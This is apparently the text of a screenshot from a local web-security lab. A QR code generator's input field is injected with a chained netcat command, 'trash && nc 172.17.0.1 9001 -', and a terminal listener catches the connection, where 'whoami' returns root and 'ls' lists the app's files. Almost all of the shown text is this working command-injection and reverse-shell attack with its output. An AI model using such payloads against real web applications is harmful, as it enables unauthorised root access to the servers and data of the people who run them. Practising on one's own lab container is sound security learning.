 QR Code Generator
127.0.0.1:8080
Incognito
QR Code Generator
trash && nc 172.17.0.1 9001 -
Submit
200 x 200
ahmed@ahmed: ~
File Actions Edit View Help
ahmed@ahmed: ~ ahmed@ahmed: ~ ahmed@ahmed: ~
┌──(ahmed㉿ahmed)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 35427
whoami
root
ls
Dockerfile
main.py
requirements.txt
static
templates
venv